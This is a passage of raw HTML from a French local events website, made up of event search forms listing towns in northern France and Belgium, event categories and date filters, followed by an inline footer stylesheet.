<option class="level-0" value="sortie-avion">Avion</option>
<option class="level-0" value="sortie-berck-sur-mer">Berck-Sur-Mer</option>
<option class="level-0" value="sortie-bethune">Béthune</option>
<option class="level-0" value="sortie-boulogne-sur-mer">Boulogne-sur-Mer</option>
<option class="level-0" value="sortie-calais">Calais</option>
<option class="level-0" value="sortie-carvin">Carvin</option>
<option class="level-0" value="sortie-frevent">Frevent</option>
<option class="level-0" value="sortie-henin-beaumont">Hénin-Beaumont</option>
<option class="level-0" value="la-chapelle-darmentieres">La Chapelle-d&rsquo;Armentières</option>
<option class="level-0" value="sortie-le-touquet">Le Touquet</option>
<option class="level-0" value="sortie-lens">Lens</option>
<option class="level-0" value="sortie-lievin">Liévin</option>
<option class="level-0" value="sortie-noyelles-sous-lens">Noyelles sous Lens</option>
<option class="level-0" value="sortie-saint-omer">Saint-Omer</option>
<option class="level-0" value="steebecque">Steebecque</option>
<option class="level-0" value="steenbecque">Steenbecque</option>
<option class="level-0" value="steewerck">steewerck</option>
<option class="level-0" value="sortie-beauvais">Beauvais</option>
<option class="level-0" value="sortie-compiegne">Compiègne</option>
<option class="level-0" value="sortie-creil">Creil</option>
</select>
</div>
<div class="el_all_time field_search">
<select name="time">
<option value="" >All Time</option>
<option value="today"  >Today</option>
<option value="tomorrow"  >Tomorrow</option>
<option value="this_week"  >This Week</option>
<option value="this_week_end"  >This Weekend</option>
<option value="next_week"  >Next Week</option>
<option value="next_month"  >Next Month</option>
</select>
</div>
<div class="el_start_date field_search">
<input class="el_select_date form-control" placeholder="Start date ..." name="start_date" data-format="dd-mm-yy" value="" data-firstday="1" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
<div class="el_end_date field_search">
<input class="el_select_date form-control" placeholder="End date ..." name="end_date" data-format="dd-mm-yy" value="" data-firstday="1" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
</div>
<div class="el_submit_search">
<input type="submit" value="Search" class="second_font" />
</div>
</form>
</div><div class="el_search_filters wrap_form_search  type3   ">
<form enctype="multipart/form-data" method="GET" name="search_event" action="https://ici-on-vibre.fr/votre-recherche/" autocomplete="off" autocorrect="off" autocapitalize="none">
<div class="wp_form">
<div class="name_event field_search">
<input type="text" class="form-control" placeholder="Enter name ..." name="name_event" value="" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
<div class="categories field_search">
<select required name='cat' id='cat' class='postform'>
<option value=''>Select Category</option>
<option class="level-0" value="consommation-responsable">Consommation Responsable</option>
<option class="level-0" value="que-faire-quand-il-pleut">Jours de pluie</option>
<option class="level-0" value="restaurant">Restaurant</option>
<option class="level-0" value="saint-valentin-2023">Saint-Valentin</option>
<option class="level-0" value="evenements">Tous les évènements</option>
<option class="level-1" value="balades">&nbsp;&nbsp;&nbsp;Balade</option>
<option class="level-1" value="bien-etre">&nbsp;&nbsp;&nbsp;Bien-être</option>
<option class="level-1" value="brocante">&nbsp;&nbsp;&nbsp;Brocante</option>
<option class="level-1" value="atelier-cuisine">&nbsp;&nbsp;&nbsp;Cuisine et repas organisés</option>
<option class="level-1" value="salons-emploi">&nbsp;&nbsp;&nbsp;Emploi &amp; métiers</option>
<option class="level-1" value="evenements-culturels">&nbsp;&nbsp;&nbsp;événements culturels</option>
<option class="level-2" value="sortie-cinema">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinéma</option>
<option class="level-2" value="conferences">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Conférences</option>
<option class="level-2" value="loisirs-creatifs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Créatif</option>
<option class="level-2" value="danse" selected="selected">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danse</option>
<option class="level-2" value="exposition">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exposition</option>
<option class="level-2" value="ateliers-lectures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lecture</option>
<option class="level-2" value="musique">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Musique</option>
<option class="level-2" value="spectacle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spectacle</option>
<option class="level-2" value="theatre">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Théâtre</option>
<option class="level-2" value="visite">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Visite</option>
<option class="level-1" value="sortie-gratuite">&nbsp;&nbsp;&nbsp;Gratuit</option>
<option class="level-1" value="marche">&nbsp;&nbsp;&nbsp;Marché</option>
<option class="level-1" value="action-solidaire">&nbsp;&nbsp;&nbsp;Solidarité</option>
<option class="level-1" value="sortie-en-famille">&nbsp;&nbsp;&nbsp;Sortie en famille autour de moi</option>
<option class="level-2" value="activites-enfants">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enfants</option>
<option class="level-1" value="evenement-sportif">&nbsp;&nbsp;&nbsp;Sports</option>
<option class="level-0" value="zone-archive">Zone archive</option>
<option class="level-1" value="14-juillet-2023-fete-nationale">&nbsp;&nbsp;&nbsp;14 juillet 2023</option>
<option class="level-1" value="15-aout">&nbsp;&nbsp;&nbsp;15 Août</option>
<option class="level-1" value="fete-de-la-musique-2022">&nbsp;&nbsp;&nbsp;Fête de la musique 2022</option>
<option class="level-1" value="halloween">&nbsp;&nbsp;&nbsp;Halloween</option>
<option class="level-1" value="journee-mondiale-du-nettoyage-de-notre-planete">&nbsp;&nbsp;&nbsp;Journée mondiale du nettoyage de notre planète</option>
<option class="level-1" value="journees-europeennes-du-patrimoine-2022">&nbsp;&nbsp;&nbsp;Journées européennes du patrimoine 2022</option>
<option class="level-1" value="sorties-noel-2023">&nbsp;&nbsp;&nbsp;Noël</option>
<option class="level-2" value="marche-de-noel-2023">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marché de Noël 2023</option>
<option class="level-2" value="spectacle-de-noel-2023">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spectacle de Noël 2023</option>
<option class="level-1" value="reveillon-saint-sylvestre-2022">&nbsp;&nbsp;&nbsp;Reveillon saint sylvestre 2022</option>
<option class="level-1" value="soiree-organisee-nouvel-an-2024">&nbsp;&nbsp;&nbsp;Soirée organisée nouvel an 2024</option>
<option class="level-1" value="telethon-2022-valenciennois">&nbsp;&nbsp;&nbsp;Téléthon 2022 dans le Valenciennois</option>
<option class="level-1" value="vacances-de-paques-2023">&nbsp;&nbsp;&nbsp;Vacances de Pâques</option>
<option class="level-1" value="vacances-fevrier-2023">&nbsp;&nbsp;&nbsp;Vacances février 2023</option>
<option class="level-1" value="vacances-noel-2022">&nbsp;&nbsp;&nbsp;Vacances Noël 2022</option>
</select>
</div>
<div class="loc_state field_search">
<select  name='event_state' id='event_state' class='selectpicker postform' >
<option value='' selected='selected'>All States</option>
<option class="level-0" value="sortie-aisne">Aisne</option>
<option class="level-0" value="sortie-belgique">Belgique</option>
<option class="level-0" value="bordeaux">Bordeaux</option>
<option class="level-0" value="clermont-ferrand">Clermont-Ferrand</option>
<option class="level-0" value="lyon">Lyon</option>
<option class="level-0" value="nantes">Nantes</option>
<option class="level-0" value="nice">Nice</option>
<option class="level-0" value="nimes">Nîmes</option>
<option class="level-0" value="sortie-nord">Nord</option>
<option class="level-0" value="sortie-oise">Oise</option>
<option class="level-0" value="paris">Paris</option>
<option class="level-0" value="sortie-pas-de-calais">Pas-de-Calais</option>
<option class="level-0" value="raizeux">Raizeux</option>
<option class="level-0" value="roubaix">Roubaix</option>
<option class="level-0" value="sortie-somme">Somme</option>
<option class="level-0" value="val-doise">Val-d’Oise</option>
<option class="level-0" value="vaux-le-vicomte">Vaux-le-Vicomte</option>
</select>
</div>
<div class="loc_city field_search">
<select  name='event_city' id='event_city' class='selectpicker postform' >
<option value='' selected='selected'>All Cities</option>
<option class="level-0" value="1er-arrondissement">1er arrondissement</option>
<option class="level-0" value="test">Abbécourt</option>
<option class="level-0" value="sortie-achery">Achery</option>
<option class="level-0" value="sortie-acy">Acy</option>
<option class="level-0" value="sortie-chateau-thierry">Chateau-thierry</option>
<option class="level-0" value="sortie-chaugny">Chauny</option>
<option class="level-0" value="sortie-lacapelle">La Capelle</option>
<option class="level-0" value="sortie-laon">Laon</option>
<option class="level-0" value="sortie-saint-quentin">Saint-Quentin</option>
<option class="level-0" value="sortie-soissons">Soissons</option>
<option class="level-0" value="sortie-tergnier">Tergnier</option>
<option class="level-0" value="sortie-villers-cotterets">Villers-Cotterêts</option>
<option class="level-0" value="sortie-abbeville">Abbeville</option>
<option class="level-0" value="amiens">Amiens</option>
<option class="level-0" value="sortie-abscon">Abscon</option>
<option class="level-0" value="sortie-aix">Aix</option>
<option class="level-0" value="sortie-anzin">Anzin</option>
<option class="level-0" value="sortie-armentieres">Armentières</option>
<option class="level-0" value="sortie-artres">Artres</option>
<option class="level-0" value="sortie-aubry-du-hainaut">Aubry-du-Hainaut</option>
<option class="level-0" value="sortie-aulnoy-lez-valenciennes">Aulnoy-Lez-Valenciennes</option>
<option class="level-0" value="sortie-aulnoye-aymeries">Aulnoye Aymeries</option>
<option class="level-0" value="bersee">Bersée</option>
<option class="level-0" value="beugin">Beugin</option>
<option class="level-0" value="sortie-beuvrages">Beuvrages</option>
<option class="level-0" value="sortie-beuvry-la-foret">Beuvry-La-Forêt</option>
<option class="level-0" value="sortie-bousignies">Bousignies</option>
<option class="level-0" value="sortie-bouvignies">Bouvignies</option>
<option class="level-0" value="sortie-brillon">Brillon</option>
<option class="level-0" value="sortie-bruay-sur-escaut">Bruay-sur-Escaut</option>
<option class="level-0" value="sortie-bruille-saint-amand">Bruille-Saint-Amand</option>
<option class="level-0" value="sortie-cambrai">Cambrai</option>
<option class="level-0" value="sortie-chateau-l-abbaye">Château-l&rsquo;Abbaye</option>
<option class="level-0" value="sortie-chereng">Chéreng</option>
<option class="level-0" value="sortie-conde-sur-escaut">Condé-Sur-Escaut</option>
<option class="level-0" value="sortie-coudekerque-branche">Coudekerque Branche</option>
<option class="level-0" value="sortie-coutiches">Coutiches</option>
<option class="level-0" value="crespin">Crespin</option>
<option class="level-0" value="croix">Croix</option>
<option class="level-0" value="cysoing">Cysoing</option>
<option class="level-0" value="sortie-denain">Denain</option>
<option class="level-0" value="sortie-douai">Douai</option>
<option class="level-0" value="douchy-les-mines">Douchy-Les-Mines</option>
<option class="level-0" value="sortie-dunkerque">Dunkerque</option>
<option class="level-0" value="sortie-escautpont">Escautpont</option>
<option class="level-0" value="sortie-famars">Famars</option>
<option class="level-0" value="sortie-flines-les-mortagne">Flines-lès-Mortagne</option>
<option class="level-0" value="sortie-forest-en-cambresis">Forest-en-Cambrésis</option>
<option class="level-0" value="sortie-fresnes-sur-escaut">Fresnes-sur-Escaut</option>
<option class="level-0" value="fretin">Fretin</option>
<option class="level-0" value="godewaersvelde">Godewaersvelde</option>
<option class="level-0" value="sortie-gravelines">Gravelines</option>
<option class="level-0" value="sortie-hasnon">Hasnon</option>
<option class="level-0" value="sortie-haumont">Haumont</option>
<option class="level-0" value="sortie-hergnies">Hergnies</option>
<option class="level-0" value="sortie-herin">Hérin</option>
<option class="level-0" value="sortie-hordain">Hordain</option>
<option class="level-0" value="hornaing">Hornaing</option>
<option class="level-0" value="sortie-la-madeleine">La Madeleine</option>
<option class="level-0" value="labourse">Labourse</option>
<option class="level-0" value="sortie-lambersart">Lambersart</option>
<option class="level-0" value="lambres-lez-douai">Lambres-Lez-Douai</option>
<option class="level-0" value="sortie-landas">Landas</option>
<option class="level-0" value="sortie-le-quesnoy">Le Quesnoy</option>
<option class="level-0" value="sortie-lecelles">Lecelles</option>
<option class="level-0" value="sortie-lieu-saint-amand">Lieu-Saint-Amand</option>
<option class="level-0" value="sortie-lille">Lille</option>
<option class="level-0" value="loon-plage-sortie-nord">Loon-Plage</option>
<option class="level-0" value="sortie-loos">Loos</option>
<option class="level-0" value="maing">Maing</option>
<option class="level-0" value="sortie-marchiennes">Marchiennes</option>
<option class="level-0" value="marcq-en-baroeul">Marcq-en-Baroeul</option>
<option class="level-0" value="marly">Marly</option>
<option class="level-0" value="sorties-maubeuge">Maubeuge</option>
<option class="level-0" value="sortie-maulde">Maulde</option>
<option class="level-0" value="merignies">Merignies</option>
<option class="level-0" value="sortie-millonfosse">Millonfosse</option>
<option class="level-0" value="morbecque">Morbecque</option>
<option class="level-0" value="sortie-mortagne-du-nord">Mortagne-du-Nord</option>
<option class="level-0" value="sortie-mouvaux">Mouvaux</option>
<option class="level-0" value="sortie-nivelle">Nivelle</option>
<option class="level-0" value="sortie-odomez">Odomez</option>
<option class="level-0" value="sortie-onnaing">Onnaing</option>
<option class="level-0" value="sortie-orchies">Orchies</option>
<option class="level-0" value="sortie-ors">Ors</option>
<option class="level-0" value="sortie-petite-foret">Petite-Forêt</option>
<option class="level-0" value="phalempin">Phalempin</option>
<option class="level-0" value="premesques">Prémesques</option>
<option class="level-0" value="sortie-prouvy">Prouvy</option>
<option class="level-0" value="quarouble">Quarouble</option>
<option class="level-0" value="sortie-quievrechain">Quiévrechain</option>
<option class="level-0" value="sortie-raismes">Raismes</option>
<option class="level-0" value="richebourg">richebourg</option>
<option class="level-0" value="rieulay">Rieulay</option>
<option class="level-0" value="roost-warendin">Roost-Warendin</option>
<option class="level-0" value="sortie-rosult">Rosult</option>
<option class="level-0" value="sortie-roubaix">Roubaix</option>
<option class="level-0" value="sortie-rouvignies">Rouvignies</option>
<option class="level-0" value="sortie-rumegies">Rumegies</option>
<option class="level-0" value="sortie-saint-amand-les-eaux">Saint-Amand-les-Eaux</option>
<option class="level-0" value="sortie-saint-aybert">Saint-Aybert</option>
<option class="level-0" value="sortie-saint-saulve">Saint-Saulve</option>
<option class="level-0" value="sortie-sameon">Saméon</option>
<option class="level-0" value="sortie-sars-et-rosieres">Sars-et-Rosières</option>
<option class="level-0" value="sorties-sebourg">Sebourg</option>
<option class="level-0" value="sorties-somain">sommain</option>
<option class="level-0" value="thiant">Thiant</option>
<option class="level-0" value="sortie-thun-saint-amand">Thun-Saint-Amand</option>
<option class="level-0" value="sortie-tilloy-lez-marchiennes">Tilloy-Lez-Marchiennes</option>
<option class="level-0" value="sortie-tourcoing">Tourcoing</option>
<option class="level-0" value="sortie-trith-saint-leger">Trith-Saint-Léger</option>
<option class="level-0" value="sortie-valenciennes">Valenciennes</option>
<option class="level-0" value="vaucelles">Vaucelles</option>
<option class="level-0" value="sortie-vieux-conde">Vieux-condé</option>
<option class="level-0" value="sortie-villeneuve-d-ascq">Villeneuve d&rsquo;Ascq</option>
<option class="level-0" value="vineuil-saint-firmin">Vineuil-Saint-Firmin</option>
<option class="level-0" value="vred-sortie-nord">Vred</option>
<option class="level-0" value="sortie-wallers">Wallers</option>
<option class="level-0" value="warlaing-sortie-nord">Warlaing</option>
<option class="level-0" value="sortie-wattrelos">Wattrelos</option>
<option class="level-0" value="wirwignes">Wirwignes</option>
<option class="level-0" value="wormhout">Wormhout</option>
<option class="level-0" value="sortie-alost">Alost</option>
<option class="level-0" value="sortie-anvers">Anvers</option>
<option class="level-0" value="beloeil">Beloeil</option>
<option class="level-0" value="bruxelles">Bruxelles</option>
<option class="level-0" value="sortie-charleroi">Charleroi</option>
<option class="level-0" value="sortie-dour">Dour</option>
<option class="level-0" value="sortie-gand">Gand</option>
<option class="level-0" value="sortie-genk">Genk</option>
<option class="level-0" value="sortie-hasselt">Hasselt</option>
<option class="level-0" value="sortie-la-louviere">La Louvière</option>
<option class="level-0" value="sortie-liege">Liege</option>
<option class="level-0" value="sortie-louvain">Louvain</option>
<option class="level-0" value="sortie-malines">Malines</option>
<option class="level-0" value="sortie-mons">Mons</option>
<option class="level-0" value="sortie-mouscron">Mouscron</option>
<option class="level-0" value="sortie-namur">Namur</option>
<option class="level-0" value="sortie-ostende">Ostende</option>
<option class="level-0" value="sortie-saint-nicolas">Saint-Nicolas</option>
<option class="level-0" value="sortie-seraing">Seraing</option>
<option class="level-0" value="sortie-tournai">Tournai</option>
<option class="level-0" value="sortie-arras">Arras</option>
<option class="level-0" value="sortie-avion">Avion</option>
<option class="level-0" value="sortie-berck-sur-mer">Berck-Sur-Mer</option>
<option class="level-0" value="sortie-bethune">Béthune</option>
<option class="level-0" value="sortie-boulogne-sur-mer">Boulogne-sur-Mer</option>
<option class="level-0" value="sortie-calais">Calais</option>
<option class="level-0" value="sortie-carvin">Carvin</option>
<option class="level-0" value="sortie-frevent">Frevent</option>
<option class="level-0" value="sortie-henin-beaumont">Hénin-Beaumont</option>
<option class="level-0" value="la-chapelle-darmentieres">La Chapelle-d&rsquo;Armentières</option>
<option class="level-0" value="sortie-le-touquet">Le Touquet</option>
<option class="level-0" value="sortie-lens">Lens</option>
<option class="level-0" value="sortie-lievin">Liévin</option>
<option class="level-0" value="sortie-noyelles-sous-lens">Noyelles sous Lens</option>
<option class="level-0" value="sortie-saint-omer">Saint-Omer</option>
<option class="level-0" value="steebecque">Steebecque</option>
<option class="level-0" value="steenbecque">Steenbecque</option>
<option class="level-0" value="steewerck">steewerck</option>
<option class="level-0" value="sortie-beauvais">Beauvais</option>
<option class="level-0" value="sortie-compiegne">Compiègne</option>
<option class="level-0" value="sortie-creil">Creil</option>
</select>
</div>
<div class="el_all_time field_search">
<select name="time">
<option value="" >All Time</option>
<option value="today"  >Today</option>
<option value="tomorrow"  >Tomorrow</option>
<option value="this_week"  >This Week</option>
<option value="this_week_end"  >This Weekend</option>
<option value="next_week"  >Next Week</option>
<option value="next_month"  >Next Month</option>
</select>
</div>
<div class="el_start_date field_search">
<input class="el_select_date form-control" placeholder="Start date ..." name="start_date" data-format="dd-mm-yy" value="" data-firstday="1" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
<div class="el_end_date field_search">
<input class="el_select_date form-control" placeholder="End date ..." name="end_date" data-format="dd-mm-yy" value="" data-firstday="1" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
<div class="venue field_search">
<input type="text" class="form-control" placeholder="Venue ..." name="name_venue" value="" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
<div class="field_search event_type">
<select name="event_type" id="">
<option value="">
Select Type Event									</option>
<option value="online"  >
Online									</option>
<option value="classic" >
Offline									</option>
</select>
</div>
<div class="field_search wrap_range_price">
<input type="hidden" name="el_max_price" value="80">
<input type="hidden" name="el_min_price" value="0">
<div class="range_price_box">
<div class="range_price_box_wrap"
data-start="0"
data-end="80"
data-min="0"
data-max="300">
<div id="init_range_price"></div>
</div>
</div>
</div>
</div>
<div class="el_submit_search">
<input type="submit" value="Search" class="second_font" />
</div>
</form>
</div>		
<p>Event not found</p>
</div>
			</div> <!-- /Inside Content -->
<div class="ovafooter">
<style id="elementor-post-96">.elementor-96 .elementor-element.elementor-element-d1817dd:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-d1817dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#343353;}.elementor-96 .elementor-element.elementor-element-d1817dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:90px 0px 70px 0px;}.elementor-96 .elementor-element.elementor-element-d1817dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-67877f6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-96 .elementor-element.elementor-element-67877f6 > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-96 .elementor-element.elementor-element-73e6158{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 11px) -6px;text-align:start;}.elementor-96 .elementor-element.elementor-element-73e6158 img{width:200px;}.elementor-96 .elementor-element.elementor-element-077f622{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-size:16px;font-style:normal;line-height:28px;color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-d160574 > .elementor-widget-container{margin:0px 0px 0px -13px;padding:10px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-d160574 .ova_social {text-align:left;}.elementor-96 .elementor-element.elementor-element-d160574 .ova_social .content{text-align:left;}.elementor-96 .elementor-element.elementor-element-6a2dd97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-96 .elementor-element.elementor-element-6a2dd97 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-96 .elementor-element.elementor-element-d715d6d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-96 .elementor-element.elementor-element-d715d6d .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-96 .elementor-element.elementor-element-4fbd6be{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-bf3818c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-96 .elementor-element.elementor-element-bf3818c > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-96 .elementor-element.elementor-element-155e750{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-96 .elementor-element.elementor-element-155e750 .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-96 .elementor-element.elementor-element-de1ff6e{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-03e63d3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-96 .elementor-element.elementor-element-03e63d3 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-96 .elementor-element.elementor-element-6adb7e4{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 37px) 0px;}.elementor-96 .elementor-element.elementor-element-6adb7e4 .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-c9edb7b > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.1);}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact{text-align:center;}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact .icon i:before{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact .address a{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact .address{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact .address a:hover{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-98d6e20 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact{text-align:center;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact .icon i:before{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact .address a{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact .address{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact .address a:hover{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-69a4c4a:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-69a4c4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#22213f;}.elementor-96 .elementor-element.elementor-element-69a4c4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-96 .elementor-element.elementor-element-69a4c4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-001ba08 .elementor-heading-title{color:#cccccc;}@media(max-width:1024px) and (min-width:768px){.elementor-96 .elementor-element.elementor-element-67877f6{width:50%;}.elementor-96 .elementor-element.elementor-element-6a2dd97{width:50%;}.elementor-96 .elementor-element.elementor-element-bf3818c{width:50%;}.elementor-96 .elementor-element.elementor-element-03e63d3{width:50%;}}@media(max-width:1024px){.elementor-96 .elementor-element.elementor-element-d1817dd{padding:70px 10px 38px 10px;}.elementor-96 .elementor-element.elementor-element-67877f6 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-96 .elementor-element.elementor-element-6a2dd97 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-96 .elementor-element.elementor-element-bf3818c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-96 .elementor-element.elementor-element-03e63d3 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-96 .elementor-element.elementor-element-69a4c4a{padding:35px 10px 35px 10px;}}@media(max-width:767px){.elementor-96 .elementor-element.elementor-element-d1817dd{padding:100px 10px 38px 10px;}.elementor-96 .elementor-element.elementor-element-6a2dd97 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-96 .elementor-element.elementor-element-bf3818c > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-96 .elementor-element.elementor-element-001ba08{text-align:center;}}</style>		<div data-elementor-type="wp-post" 